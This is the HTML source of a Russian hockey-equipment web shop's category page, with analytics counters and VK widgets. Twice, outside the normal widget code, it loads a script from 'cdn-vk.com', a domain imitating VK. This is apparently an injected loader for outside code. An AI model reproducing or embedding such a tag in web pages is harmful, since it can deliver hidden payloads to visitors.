			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-26 07:30:03INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"jMNzNYZUAAkTYxTji3yMzMZFhlMjjj4AYZN2TNQhmN3"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Fkliushki%2Fklyushka-easton-stealth-75s-grip-int&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D1%81%D1%82%D0%BA%D0%BE%D0%B2%D1%83%D1%8E%20%D0%BA%D0%BB%D1%8E%D1%88%D0%BA%D1%83%20Easton%20Stealth%2075S%20Grip%20Int%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0%20%D0%90%D0%A0%D0%95%D0%9D%D0%90&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769443587672&1769443587672
body_size: 85
content:
//:1
_sntnl1769443587672({date:"Mon, 26 Jan 2026 16:06:27 GMT", res:"1"})